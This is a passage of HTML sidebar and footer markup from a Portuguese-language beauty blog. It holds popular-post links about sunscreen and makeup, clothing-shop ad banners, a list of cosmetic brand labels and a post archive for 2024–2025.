<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjinTAy-1rOPqBm1reN_KAHMm0VWbBo2f0v_PHo9UE_QA4LvFcLSDpAk7TDjrRb47PMpYah9V4KZd_J9TPWAvOqpCh5RIf3iZd-XB6gCo-2BhBTJinqhD8zkIrtdjY-uqitiiQ6tnCyFDNV/s72-c/DSC07054.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/01/meus-protetores-solares.html'>meus protetores solares.</a></div>
<div class='item-snippet'>  O ano todo o uso de protetor solar é super importante, mas agora nesse calorão que anda fazendo no verão para mim é um item indispensável!...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3mheHvRO7RiRNLynVU2UQVD36s0-H4RMCqu-JgJYFslVnfL_LOymVwu2I8OL1ursCEGK5luNRHB9UtemmQ-qjzrE_KYlpHRI1P1UgHY7X72vmELW1DwQobe1r4NUW7Kh6ggRTFSVNuaUM/s72-c/DSC05044.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/02/johnsons-softlotion.html'>johnson's softlotion.</a></div>
<div class='item-snippet'>  Sempre tive curiosidade para experimentar esses hidratantes  da Johnson&#39;s  que são vendidos em diversas perfumarias e até mesmo superm...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tofucolorido.com.br/2015/03/blush-mac-linda.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieYhc_OaP4VfO-CUOY4CwZYtD7xkC6YaNjzW_fcoEms_lwKA3lEcr2tSveHiEeCNBLhiQ6dP1SS5GWwb4smQhjfKk4IvnRwrJY31-87vp0jia4ZAAt7ri-jirmG8pr4VEJErgmVdOh3Hy2/s72-c/DSC08838.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tofucolorido.com.br/2015/03/blush-mac-linda.html'>blush mac linda.</a></div>
<div class='item-snippet'>  Outro item da coleção da Julia Petit  para MAC  que esgotou muito rápido foi o blush Linda ! Ele vem na mesma embalagem dos blushes comuns...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>PUBLICIDADE</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://rosatina.com/" target="_blank" aria-label="Shop Rosatina Heels">
  <img 
 src="https://rosatina.com/wp-content/uploads/2025/07/banner-middle-2.jpg" 
 alt="Rosatina Heels" 
 style="max-width:100%;height:auto;display:block;border:0;" 
 loading="lazy" 
 width="200" 
 />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.zeusnice.com/'>
<img alt='' height='246' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgBcKDYKaJoP-MkjI8ke-Bj6_8YxVmzkem4z87IvJNT0Yj6V4qaGNKPoTlSYdiyCbFx1iYwQRSVTAjhz7vw9B_Cn8Z55ZsZp2DwWDuXPeJPVh5f_luD9AZYFi7w-106I0s4GpxK9I7Wu5BeeJcX68-vzQTnLoeRGPMoCX6KhL8uYmoM4IG7wAue8kPpc6g=s307' width='307'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.ouohair.com'>
<img alt='' height='420' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQVx_lYHhfnq4rgmagmDlXmYobPEobkzQEpUP-WTcJ6oIdlGdGaSEwwHCsgS46eyZW6tCZEEADWVQ1r3z5uOLpwGulPNzQiMZORgc1hi-te9NsMG6cjwnLpbZ_vs9ajWGHSE_9ZY-N1OfkM67q5E-wJQ9L4gwFwHaN9MbtaBJ8DZYT0Ugz1LBKdbpeg9Q=s420' width='260'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://www.waistdear.com/collections/sportswear'>
<img alt='' height='480' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ciQIufck_bv7PDpzjt43630lRyiQ7TgBcozFRBIDzlmwZakuzAepcmfBSHKTTwJoAoWvbdUMMWopl3nyBis00U6s1T32EOqxJR2dnnwzEl8Sj707ZCSvFyc23Vn4tPecBY7waZuES_i03TfPZ8juUam-6yZutraooiF3PXJLUefAZZio86S8eODJjs8=s480' width='360'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="https://www.popilush.com/collections/bodysuits/"><img src="https://media.giphy.com/media/QZIxKiNi3wiORHyBLx/giphy.gif" alt="slimming bodysuit="0" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<a href="https://romytisa.com/"><img  src="https://cdn.shopify.com/s/files/1/0546/1576/9267/files/bags.gif?v=1634475012"  alt="Ladies Handbags" title="Ladies Handbags" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.prestarrs.com/activity/black-friday-discount-6083/" title="Prestarrs Black Friday Clothes for Women"><img width="300" height="600" src="https://ups.aopcdn.com/s1630/common/18927/122ua30a823433fc40aeb9a883c589a67e6a.jpg@!banner_pc" alt="Prestarrs Black Friday Deals 2021" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://www.soinyou.com/" title="Soinyou cheap men's clothes"><img width="300" height="250" src="https://ups.aopcdn.com/s-3/common/18885/1443u5009372f8e31441bbf9d9b5c8f94ca2f.jpg
" alt="Soinyou cheap men&#39;s clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<a href="https://www.mychicdress.com/collections/cheap-flower-girl-dresses?utm_source=blog&utm_medium=banner&utm_campaign=tofucolorido" title="cheap flower girl dresses"><img alt="cheap flower girl dresses" src="https://cdn.shopify.com/s/files/1/0198/2595/0782/products/flowergirldress_2048x2048_8673733e-f780-495d-944f-47e46cc80e18_2048x2048.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<a href="https://www.popopieshop.com/" title="cheap cute baby girl clothes"><img width="300" height="600" src="https://ups.aopcdn.com/s20291/common/18802/1421u84a45e4ffde440b79efd7b9f4acd2383.gif@!banner_pc" alt="clothes for baby boys" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://www.wayrates.com/collections/hoodies-sweatshirts-87397/" title="casual hoodies mens"><img width="300" height="600" src="https://ups.aopcdn.com/s24748/common/18879/1421uf009eb857ea64f039f0380041a556927.gif@!banner_pc" alt="tactical sweatshirt" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://www.ninacloak.com/collections/blouses-3930/" title="Ninacloak Trendy Womens Blouses"><img width="300" height="600" src="https://ups.aopcdn.com/s1013/common/18866/122u5b04085cb0484e93b5ae2cba44d0f289.gif@!banner_pc" alt="Ninacloak Long Sleeve Blouses" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a title="Shop For New Arrivals From A Great Selection At Dresses Online" href="https://www.ever-pretty.co.uk/collections/top-new-styles?utm_source=blogger&utm_medium=banner&utm_campaign=newarrvials"><img src="https://eppic.s3.amazonaws.com/EE00274CR-300.jpg" alt="Ever Pretty Stunning Top New Style Arrivals" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="https://www.holapick.com/" title="Holapick cheap dresses online"><img width="300" height="600" src="https://ups.aopcdn.com/s859/common/18848/1443u7c5871c2b0b74332a708f95721a06460.gif
" alt="Holapick cheap trendy clothes" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Cheap Clothes Online</h2>
<div class='widget-content'>
<a href='https://www.berrylook.com/'>
<img alt='Cheap Clothes Online' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIVbYyRRYt6XneKYfLWr2ZE6m3kvvCFEmIIwPm9lSf8n2zPUxGFq0maipqLWd1lPQL6XH8iabH0HFCPaMrcpseaG7nsAJ7iA2cqVY4TaC3ohtAB6z0Lr0iq-ZxvwTCezFcfQOCy8pKaX4/' width='299'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://up2step.com/"><img src="https://up2step.com/pub/media/Up2step-banner.jpg" width="300"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.4prom.co.uk'>
<img alt='' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2t2HsEsujm0L81J4JcNye2hpvBxp8LJfaX7bNdqqA21xMvV8j2yZvgbiVODx09EfWvq2eZtaz0PmAsI6xUdFQpFpnnr_VMAnY4gePQ2leG4lsFMH0EKXQImfRy_UA3N_vGH34cGasg3Y/s1600/4prom2+uk.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="https://www.shoessee.com/"title="Shoessee Shoes for Women"><img width="300" height="600" src="https://fashionhere199186608.files.wordpress.com/2020/05/300-600.gif" alt="Shoessee Shoes for Women" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='http://dietbanana.com/'>
<img alt='' height='346' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpsnficzTcMqOyUze690Ye6aEHKnM0UVpaEYewcmC_LCPEAAtG09qN5HiELCsPbae3nXQhNqHIOuEKP8U40B7yiD4GrM3lNfr6I0fTXMD5kfrDbWUwvV7DUa9c4rRGj4-7GfW7cRRNWnE/s1600/%25E6%259C%25AA%25E6%25A0%2587%25E9%25A2%2598-2.jpg' width='346'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook.</h2>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fblogtofucolorido&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px;" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label1'>
<h2>marcadores.</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/acess%C3%B3rios.'>acessórios.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ana%20hickmann.'>ana hickmann.</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/avon.'>avon.</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/base.'>base.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/batons.'>batons.</a>
<span dir='ltr'>(124)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/benefit.'>benefit.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/big%20universo.'>big universo.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blant%20colors.'>blant colors.</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bless%20cosmetics.'>bless cosmetics.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/blush.'>blush.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/bourjois.'>bourjois.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cabelo.'>cabelo.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/clinique.'>clinique.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/coastal%20scents.'>coastal scents.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cole%C3%A7%C3%A3o.'>coleção.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/colorama.'>colorama.</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/compras%20online.'>compras online.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/comprinhas.'>comprinhas.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cont%C3%A9m%201g.'>contém 1g.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/corretivo.'>corretivo.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cremes.'>cremes.</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/demaquilantes.'>demaquilantes.</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/desapego.'>desapego.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/duda%20molinos.'>duda molinos.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/effaclar.'>effaclar.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/elke.'>elke.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esfoliante.'>esfoliante.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esmaltes.'>esmaltes.</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eventos.'>eventos.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eyeko.'>eyeko.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/favoritos.'>favoritos.</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gel%20liners.'>gel liners.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gloss.'>gloss.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/guga.'>guga.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/hits.'>hits.</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/iluminador.'>iluminador.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/imagens%20da%20semana.'>imagens da semana.</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/impala.'>impala.</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/inspira%C3%A7%C3%A3o.'>inspiração.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/klass%20vough.'>klass vough.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%27oreal.'>l&#39;oreal.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%C3%A1pis.'>lápis.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/livros.'>livros.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/loja.'>loja.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/look%20do%20dia.'>look do dia.</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ludurana.'>ludurana.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lugares.'>lugares.</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lumi.'>lumi.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mac.'>mac.</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/make.'>make.</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maquiadora.'>maquiadora.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/marcas.'>marcas.</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mary%20kay.'>mary kay.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/m%C3%A1scara.'>máscara.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maybelline.'>maybelline.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/melissa.'>melissa.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/milani.'>milani.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mohda.'>mohda.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/natura.'>natura.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/necessaire.'>necessaire.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/neutrogena.'>neutrogena.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/n%C3%ADvea.'>nívea.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/nyx.'>nyx.</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.'>oboticário.</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/outros.'>outros.</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/paletas.'>paletas.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/panvel.'>panvel.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pharmacus.'>pharmacus.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pierre%20pardon.'>pierre pardon.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pigmentos.'>pigmentos.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pinc%C3%A9is.'>pincéis.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/p%C3%B3%20compacto.'>pó compacto.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/primer%20de%20sombra.'>primer de sombra.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/proart.'>proart.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/programas%20culturais.'>programas culturais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/protetor%20solar.'>protetor solar.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/quem%20disse%20berenice%3F'>quem disse berenice?</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/revlon.'>revlon.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ricosti.'>ricosti.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/risqu%C3%A9.'>risqué.</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/rivka.'>rivka.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sabonete.'>sabonete.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/selinhos.'>selinhos.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sephora.'>sephora.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/shu%20uemura.'>shu uemura.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sigma.'>sigma.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sombra.'>sombra.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sorteio.'>sorteio.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tag.'>tag.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/terminados.'>terminados.</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/the%20body%20shop.'>the body shop.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.'>tofu na cozinha.</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/top%20beauty.'>top beauty.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tracta.'>tracta.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tutoriais.'>tutoriais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/urban%20decay.'>urban decay.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/viagem.'>viagem.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/victoria%20secrets.'>victoria secrets.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/vult.'>vult.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/yes.'>yes.</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>passado.</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/'>2025</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/'>2024</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
